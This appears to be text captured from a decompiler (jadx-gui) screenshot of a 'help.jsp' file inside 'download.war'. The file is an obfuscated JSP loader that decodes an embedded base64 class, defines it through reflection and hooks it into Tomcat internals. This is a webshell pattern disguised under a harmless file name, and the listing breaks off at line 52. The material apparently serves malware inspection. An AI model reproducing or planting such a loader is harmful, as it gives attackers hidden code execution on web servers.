 文件 视图 导航 工具 帮助
*download - jadx-gui
download.war
源代码
资源文件
META-INF
help.jsp
Summary
help.jsp
1 <%@ page language="java" pageEncoding="UTF-8" %>
2 <%@ page import="java.util.*" %>
3 <%@ page import="org.apache.jasper.servlet.JspServlet" %>
4 <%@ page import="org.apache.jasper.runtime.HttpJspBase" %>
5 <%@ page import="org.apache.catalina.core.StandardWrapperFacade" %>
6 <%@ page import="org.apache.catalina.core.StandardWrapper" %>
7 <%@ page import="java.lang.reflect.Field" %>
8 <%@ page import="java.lang.reflect.Method" %>
9 <%@ page import="java.lang.reflect.AccessibleObject" %>
10
11 <%!
12     public class JspClassLoader extends ClassLoader {
13
14         public JspClassLoader(ClassLoader parent) {
15             super(parent);
16         }
17
18         public Class<?> findClass(String name) {
19
20             Map<String, String> map = new HashMap<>();
21
22             String gALahVBOe_jsp$U = "yv66vgAAADMAIwcAAgEAHm9yZy9hcGFjaGUvanNwL2dBTGFoVkJPZV9qc3AkVQcABAEAFWphdmEvbGFuZy9DbGFzc0xvYWRlcgEABnRo
23
24             String[] split = name.split("\\.");
25             byte[] classBytes = null;
26             classBytes = Base64.getDecoder().decode(map.get(split[split.length - 1]));
27             Method democlass = null;
28             Class<?> aClass = null;
29             try {
30                 democlass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);
31                 Method setAccessible = AccessibleObject.class.getMethod("setAccessible", boolean.class);
32                 setAccessible.invoke(democlass,true);
33                 aClass = (Class<?>)democlass./*a*/
34                         invoke(this, name, classBytes, 0, classBytes.length);
35             } catch (Exception e) {
36                 e.printStackTrace();
37             }
38             return aClass;
39         }
40     }
41 %>
42
43 <%
44     JspServlet jspServlet = new JspServlet();
45     JspClassLoader jspClassLoader = new JspClassLoader(jspServlet.getClass().getClassLoader());
46     HttpJspBase httpJspBase = (HttpJspBase) jspClassLoader.findClass("org.apache.jsp.gALahVBOe_jsp")./*a*/
47             newInstance();
48     StandardWrapperFacade standardWrapperFacade = new StandardWrapperFacade(new StandardWrapper());
49     Field config1 = standardWrapperFacade.getClass().getDeclaredField("config");
50     config1.setAccessible(true);
51     config1.set(standardWrapperFacade, pageContext.getServletConfig());
52     Field context = standardWrapperFacade.getClass().getDeclaredField("context");